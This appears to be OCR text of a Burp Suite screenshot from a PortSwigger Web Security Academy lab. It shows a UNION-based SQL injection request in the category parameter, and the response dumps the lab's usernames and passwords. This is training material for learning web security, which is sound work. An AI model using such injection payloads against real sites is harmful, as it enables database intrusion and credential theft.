 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Oct 9 2:56 AM
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0a73007d030d39a180cb354200e50050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+USERNAME_ICKRTK,+PASSWORD_SZBWNK+FROM+USERS_JMFKYQ-- HTTP/2
2 Host: 0a73007d030d39a180cb354200e50050.web-security-academy.net
3 Cookie: session=zKYWovuVQccoErUUYEoCHZk5XLUZBsHm
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a73007d030d39a180cb354200e50050.web-security-academy.net/filter?category=Tech+gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
</a>
54 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
55 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
56 </section>
57 <table class="is-table-longdescription">
58 <tbody>
59 <tr>
70 <th>
administrator
</th>
71 <td>
f7qngwepepxav8benvnl
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
r4ql9iaemgtpeez8gafb
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
blw00qx3sz4iat9gs0bo
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
Inspector
Selection 13 (0xd)
Selected text
administrator
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Search 0 highlights
user × 2 matches
Done 4,523 bytes | 261 millis
Event log (6) All issues Memory: 307.0MB
Right Ctrl